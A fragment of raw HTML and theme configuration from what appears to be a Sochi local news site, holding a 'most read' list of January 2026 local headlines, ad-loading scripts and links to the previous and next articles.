0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-7228","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_273","tdc_css_class":"tdi_273","tdc_css_class_style":"tdi_273_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7228,"live_filter_cur_post_parent_id":0}';block_tdi_273.td_column_number="1";block_tdi_273.block_type="td_flex_block_3";block_tdi_273.post_count="5";block_tdi_273.found_posts="12839";block_tdi_273.header_color="";block_tdi_273.ajax_pagination_infinite_stop="";block_tdi_273.max_num_pages="2568";tdBlocksArray.push(block_tdi_273);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_273 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-siriuse-planirujut-postroit-samuju-dlinnuju-podvesnuju-jekotropu-v-evrope/"  rel="bookmark" class="td-image-wrap " title="В Сириусе планируют построить самую длинную подвесную экотропу в Европе" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-jekotropa-696x392.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-siriuse-planirujut-postroit-samuju-dlinnuju-podvesnuju-jekotropu-v-evrope/"  rel="bookmark" title="В Сириусе планируют построить самую длинную подвесную экотропу в Европе">В Сириусе планируют построить самую длинную подвесную экотропу в Европе</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T13:40:40+03:00" >29 января, 2026</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-prijut-dlja-zhivotnyh-vzjal-pod-opeku-bolshe-tysjachi-sobak/"  rel="bookmark" title="В Сочи приют для животных взял под опеку больше тысячи собак">В Сочи приют для животных взял под опеку больше тысячи собак</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:13:34+03:00" >21 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochinskom-galicyno-sgorel-chastnyj-dom/"  rel="bookmark" title="В сочинском Галицыно сгорел частный дом">В сочинском Галицыно сгорел частный дом</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:14:06+03:00" >19 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/cennye-zemli-sovhoza-pobeda-izjaty-u-arendatorov-v-sochi/"  rel="bookmark" title="Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи">Ценные земли совхоза «Победа» изъяты у арендаторов в Сочи</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:13:12+03:00" >15 января, 2026</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-jelektrichka-sbila-volka-na-stancii-roza-hutor/"  rel="bookmark" title="В Сочи электричка сбила волка на станции «Роза Хутор»">В Сочи электричка сбила волка на станции «Роза Хутор»</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T18:38:32+03:00" >13 января, 2026</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_275 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_276" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_277  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_277,.tdi_277 .tdc-columns{min-height:0}#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_276.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_277,.tdi_277 .tdc-columns{display:block}.tdi_277 .tdc-columns{width:100%}.tdi_277:before,.tdi_277:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_277{margin-left:-15px;margin-right:-15px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_277{margin-left:-10px;margin-right:-10px}.tdi_277 .tdc-row-video-background-error,.tdi_277>.vc_column,.tdi_277>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_277{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_277 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_277{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_277{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_277{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_276_rand_style td-element-style" ><style>.tdi_276_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_279  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_279{vertical-align:baseline}.tdi_279>.wpb_wrapper,.tdi_279>.wpb_wrapper>.tdc-elements{display:block}.tdi_279>.wpb_wrapper>.tdc-elements{width:100%}.tdi_279>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_279>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_281 "><style scoped>@media (max-width:767px){.tdi_281{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_283  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_283{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_283,.tdi_283 .tdc-inner-columns{display:block}.tdi_283 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_283{margin-left:-25px;margin-right:-25px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_283{margin-left:-15px;margin-right:-15px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_283{margin-left:-10px;margin-right:-10px}.tdi_283>.vc_column_inner,.tdi_283>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_283{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_283 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_283{width:100%!important}}</style><div class="vc_column_inner tdi_285  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_285{vertical-align:baseline}.tdi_285 .vc_column-inner>.wpb_wrapper,.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_285 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_285{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_285{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_285{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><style scoped>@media(min-width:1141px){.tdi_287{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_287{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_287{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_289 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_291  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_291{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_291,.tdi_291 .tdc-inner-columns{display:block}.tdi_291 .tdc-inner-columns{width:100%}.tdi_291{margin-bottom:60px!important}.tdi_291 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_291{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_291{margin-bottom:40px!important}}@media (max-width:767px){.tdi_291{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_293  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_293{vertical-align:baseline}.tdi_293 .vc_column-inner>.wpb_wrapper,.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_293 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_293 .vc_column-inner,.tdi_293 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_294 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_294" ><style>.tdi_294{margin-bottom:0!important}@media (max-width:767px){.tdi_294{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_294.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_294 .td-module-container{display:flex;flex-direction:column}.tdi_294 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_294 .td-image-container{display:block;order:0}.ie10 .tdi_294 .next-prev-title,.ie11 .tdi_294 .next-prev-title{flex:auto}.tdi_294 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_294 .tdb-next-post .td-next-prev-image{display:initial}.tdi_294 .next-prev-title{display:flex;align-self:center}.tdi_294 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_294 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_294 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_294 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:18px!important}.tdi_294 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:5px 10px 18px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:16px!important}.tdi_294 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_294.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_294 .tdb-next-post{padding:10px}.tdi_294 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_294 .tdb-next-post a{font-size:13px!important}.tdi_294 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_294 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/v-sochi-ispolnyajut-voennye-pesni-dlya-veteranov-velikoj-otechestvennoj-vojny-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/">В Сочи исполняют военные песни для ветеранов Великой Отечественной войны | Городской портал Сочи | Sochi24.tv &#8212; все новости города</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/v-sochi-populyarnyj-sanatorij-otmenil-turoperatoram-vse-bronirovaniya-na-maj-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/">В Сочи популярный санаторий отменил туроператорам все бронирования на май | Городской портал Сочи | Sochi24.tv &#8212; все новости города</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_295 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_295" ><div id=tdi_295 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://sochi24.tv/author/t06_admin/"></span><meta itemprop="datePublished" content="2021-06-14T11:10:14+03:00"><meta itemprop="dateModified" content="2021-06-14T11:10:14+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" 